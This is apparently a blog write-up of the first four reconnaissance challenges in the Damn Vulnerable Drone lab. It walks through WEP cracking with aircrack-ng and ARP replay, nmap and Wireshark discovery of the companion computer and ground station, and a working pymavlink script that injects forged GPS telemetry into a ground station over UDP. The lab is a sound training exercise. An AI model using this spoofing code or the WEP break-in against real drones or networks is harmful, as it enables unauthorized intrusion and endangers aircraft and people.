Damn Vulnerable Drone Hands-on (Part 1)
Introduction
This blog series is split into two parts. The GitHub challenge set has 8 challenges in total, which I’ll post in two groups of four. Part 1 covers the four challenges that belong to the Reconnaissance stage.
The reason I’m doing these challenges is to get familiar with the environment and understand how bugs in this target arise, before diving into finding PX4 drone vulnerabilities. Rather than jumping straight into real drone firmware, this is a step to first learn — in a safe practice environment — how a drone communicates and where it is weak.
What is the Damn Vulnerable Drone (DVD)
Damn Vulnerable Drone is a deliberately vulnerable drone-hacking practice environment. Without a real drone or expensive gear, it simulates, entirely inside your computer, a situation where a drone and a ground control system communicate.
Two key terms are worth knowing up front:
- GCS (Ground Control Station): the side where a human operates the drone and watches its status. Think of it as “the operator’s laptop.”
- Companion Computer: a small computer attached to the drone that handles extra work such as camera video processing or communication relay.
The big picture of this exercise is intercepting and spoofing the communication these two exchange.
Lab setup
- Attacker machine: Kali Linux on VMware
- DVD run mode: Lite mode (a lightweight version without a GPU) + Wi-Fi mode — you need Wi-Fi mode for the virtual wireless network (
Drone_Wifi) to appear
One command starts it (image build is automatic):
1
2
cd ~/Damn-Vulnerable-Drone
sudo ./start.sh --mode lite --wifi wep
At first I ran it with --no-wifi, then restarted in Wi-Fi mode as above to do the Wi-Fi challenge.
Network layout
In Wi-Fi mode all devices sit in the 192.168.13.0/24 range. The core hosts in this exercise are three.
| Role | Address (Wi-Fi) | Description |
|---|---|---|
| Companion Computer | 192.168.13.1 | Drone-side device, wireless AP and gateway |
| Ground Control Station (GCS) | 192.168.13.14 | Control system (ground control) |
| Attacker (me) | 192.168.13.10 | My Kali machine after breaking into the Wi-Fi |
I had a mouse-cursor problem on the VMware screen, which I solved using this blog. If you run into the same problem, check out that blog.
Challenge 1. Wifi Analysis & Cracking
Goal
The goal is to attack the drone network’s wireless communication (ground control ↔ companion computer). The virtual Wi-Fi Drone_Wifi is encrypted with the old WEP method, and by exploiting WEP’s fatal weakness — IV reuse — we recover the encryption key and break into the drone network (192.168.13.0/24).
What IV and IV reuse are
- IV (Initialization Vector): a random value swapped in per packet so that even when you encrypt with the same secret key the result differs every time. It is a kind of “seasoning” that keeps the ciphertext from repeating and revealing patterns.
- IV reuse: WEP prepends a 24-bit IV to the key for each packet, but the space the IV fits in is too small (2²⁴, about 16 million), so the same value shows up again quickly. Once enough packets encrypted with the same IV pile up, you can statistically calculate the key backward. That is the principle behind how the tool
aircrack-ngbreaks WEP.
Expected result
- Find

Drone_Wifiwithairodump-ng(WEP, channel 6, BSSID02:00:00:00:01:00) - Speed up traffic (IV) collection with an ARP replay attack → cracking becomes possible once about 50,000 IVs are gathered
aircrack-ngrecovers the WEP key1234567890- Connect with the recovered key → my interface
wlan3gets the address192.168.13.10= successful break-in to the drone network
After the break-in — looking around the internal network with nmap

After breaking into the Wi-Fi and scanning the internal network (192.168.13.0/24), three hosts showed up.
| IP | MAC | Identity |
|---|---|---|
| 192.168.13.1 | 02:00:00:00:01:00 | Wireless AP = Companion Computer (gateway) |
| 192.168.13.14 | 02:00:00:00:02:00 | Ground Control Station (the MAC I saw as STATION during the crack) |
| 192.168.13.10 | (none) | My machine (wlan3, attacker) |
Looking at the MAC addresses, the BSSID (...01:00) and STATION (...02:00) I saw during the WEP crack are exactly these. In other words, both ends of the Wi-Fi communication (Companion ↔ GCS) are now visible.
Looking at the routing info (ip route), default via 192.168.13.1 dev wlan3 — that is, all traffic goes through the Companion Computer (.1), and my machine (wlan3) has become a legitimate member of the drone wireless network. In other words, I am sitting right in the middle of the communication path between the GCS and the Companion.
Replaying Wi-Fi-based spoofing over the path I broke into
Since the break-in succeeded, I sent fake MAVLink messages to the GCS over this path. Below is the code that injects a fake GPS position.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import sys, time, socket
from pymavlink import mavutil

mav = mavutil.mavlink.MAVLink(None, srcSystem=1, srcComponent=1)

SPOOF_LAT = 473566100
SPOOF_LON = 854619300
SPOOF_ALT = 1500

def main(ip, port):
    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    while True:
        hb = mav.heartbeat_encode(
            mavutil.mavlink.MAV_TYPE_QUADROTOR,
            mavutil.mavlink.MAV_AUTOPILOT_ARDUPILOTMEGA,
            0, 3, mavutil.mavlink.MAV_STATE_ACTIVE)
        sock.sendto(hb.pack(mav), (ip, port))

        gps = mav.gps_raw_int_encode(
            int(time.time()*1e6), 3,
            SPOOF_LAT, SPOOF_LON, SPOOF_ALT,
            100, 100, 500, 0, 10)
        sock.sendto(gps.pack(mav), (ip, port))

        pos = mav.global_position_int_encode(
            int(time.time()*1000) & 0xFFFFFFFF,
            SPOOF_LAT, SPOOF_LON,
            1500000, 1500000, 0, 0, 0, 0)
        sock.sendto(pos.pack(mav), (ip, port))

        time.sleep(0.2)

if __name__ == "__main__":
    ip, port = sys.argv[1].split(":")
    main(ip, int(port))

This code creates fake MAVLink messages disguised as the drone (HEARTBEAT + 2 kinds of forged GPS) with sysid=1 and sends them repeatedly, every 0.2 seconds, to the target GCS’s UDP 14550. It exploits the fact that MAVLink does not separately verify (authenticate) the sender, making the GCS mistake the drone’s position for a bogus coordinate.
After running it, checking with tcpdump -i wlan3 shows:
- Source:
192.168.13.10(wlan3, attacker) - Destination:
192.168.13.14:14550(GCS) - The 3 kinds of messages repeat every 0.2s = the script works as designed
→ In other words, forged messages are reaching the GCS over the actual Wi-Fi path obtained through the WEP crack.
Challenge 2. Drone Discovery
Goal
Scan the drone network and identify which host is the drone/GCS by their open MAVLink ports.
A port is like a “window number” assigned to each service inside one computer. A port being open = a service using that port is running. Drones mainly open MAVLink ports (14550, 14540, 5760, etc.).

TCP scan result (sudo nmap 192.168.13.1)
192.168.13.1 (Companion) had plenty of ports open.
| Port | Service | Meaning |
|---|---|---|
| 5760/tcp | MAVLink | ArduPilot MAVLink TCP endpoint — the core of drone communication |
| 554/tcp | RTSP | Camera video stream — a later video-exfiltration target |
| 3000/tcp | (web) | Possibly a management/dashboard web service |
| 22/tcp | SSH | Remote access (an extra break-in path if credentials are weak) |
192.168.13.14 (GCS) has all TCP ports closed. The GCS’s MAVLink is UDP 14550, so it isn’t caught by a TCP scan.

UDP scan result (sudo nmap -sU)
| Host | UDP port | Confirmed role |
|---|---|---|
| 192.168.13.1 | 14540/udp open|filtered | Companion — 14540 is the MAVLink SDK/offboard port |
| 192.168.13.14 | 14550/udp open | GCS — 14550 is the typical GCS receive port |
- 14550 clearly showed as
open— a cross-check that the very port I fired spoofing at earlier is actually open and receiving. openvsopen|filtereddifference: 14550 responded, so it is definitely open; 14540 gave no response (UDP nature), so it shows as “likely open.”
The completed network map
1
2
3
192.168.13.1  (Companion)  : 22(ssh) 554(rtsp cam) 3000(web) 5760(MAVLink-tcp) 14540(MAVLink-udp)
192.168.13.14 (GCS)        : 14550(MAVLink-udp)  <- spoofing target
192.168.13.10 (attacker)
→ Now I have fully grasped where to send what.
Challenge 3. Companion Computer Discovery
Goal
Find the Companion Computer and enumerate its open services. The Companion Computer attaches to the drone and does extra work like camera video processing or communication relay; since it often runs ordinary services such as SSH, RTSP, and HTTP, it becomes a key entry point for breaking into the drone.

Result (sudo nmap 192.168.13.1)
It matched the wiki’s expected output exactly.
| Port | Service | Meaning |
|---|---|---|
| 22/tcp | SSH | Remote access (a break-in path if credentials are weak) |
| 554/tcp | RTSP | Drone camera video stream (video-exfiltration target) |
| 3000/tcp | HTTP (web) | Management dashboard/web login (brute-force target) |
→ 192.168.13.1 is confirmed as the Companion Computer exposing SSH + RTSP + HTTP. These three services show why the Companion Computer is a “key target” — 554 leads to video exfiltration (Exfiltration), 3000 to web-login attacks, and 22 to SSH credential attacks.
Challenge 4. Ground Control Station Discovery
Goal
Figure out which IP is the GCS by observing the source/destination of MAVLink traffic. When the drone is communicating, commands and telemetry flow between the Companion Computer ↔ GCS, and looking at that flow with Wireshark (a packet-analysis tool) lets you pin down the GCS.
How it differs from nmap
The earlier Discovery steps were an active approach that directly checks “which ports are open” with nmap. This time it is passive reconnaissance — quietly listening to and watching the traffic.
| Method | Basis for identification |
|---|---|
| nmap (active) | “Which ports are open” |
| Wireshark (passive) | “Who sends commands/telemetry from 14550” = GCS |
Steps
- Start capturing
wlan3with Wireshark (sudo wireshark -i wlan3 -k &) - Generate traffic: press Arm/Takeoff in the web UI, or briefly run the spoofing script

- Apply the filter:
udp.port == 14550 && ip.src == 192.168.13.14
The
mavlink_protofilter turns red because this Wireshark does not have the MAVLink dissector. In that case useudp.port == 14550instead for the same result.
Interpreting the result
1
2
3
192.168.13.14 -> 192.168.13.10   UDP  14550 -> 33110   <- MAVLink sent by the GCS
192.168.13.14 -> 192.168.13.10   UDP  14550 -> 32977
192.168.13.14 -> 192.168.13.10   UDP  14550 -> 59530
- Source is
192.168.13.14, departing from port14550= decisive evidence that this host is the GCS. Filter goal achieved. - The GCS is sending replies to several of my (.10) ports — since I fire spoofing, this is the traffic the GCS responds with.
The ICMP “Destination unreachable” that may be mixed in is my side sending back “that port isn’t open” because there is no listener to receive that reply. It is normal, and in fact it is a sign that two-way communication is happening.
→ Completed passive recon that pins down the role by traffic direction. GCS = 192.168.13.14, confirmed by traffic.
Part 1 wrap-up & Part 2 preview
In Part 1, I finished the Reconnaissance stage. To summarize:
- Broke WEP Wi-Fi and infiltrated the drone wireless network (Wifi Analysis & Cracking)
- Scanned the network to identify the drone/GCS endpoints (Drone Discovery)
- Enumerated the Companion Computer’s services (SSH/RTSP/HTTP) (Companion Computer Discovery)
- Pinned down the GCS through traffic analysis (Ground Control Station Discovery)
In other words, from outsider → wireless break-in → internal asset identification, I completed the “drawing the map” stage before the actual attacks. I now know what is where and which port to send what to.
What Part 2 will cover
Part 2 covers the actual attacks using the entry points found during recon. Beyond telemetry forgery (Protocol Tampering), it moves toward injecting commands directly into the drone (Injection) or exfiltrating camera video (Exfiltration).
The
554 (RTSP camera),14540 (Companion MAVLink), and3000 (web)found during this recon become the key targets of Part 2.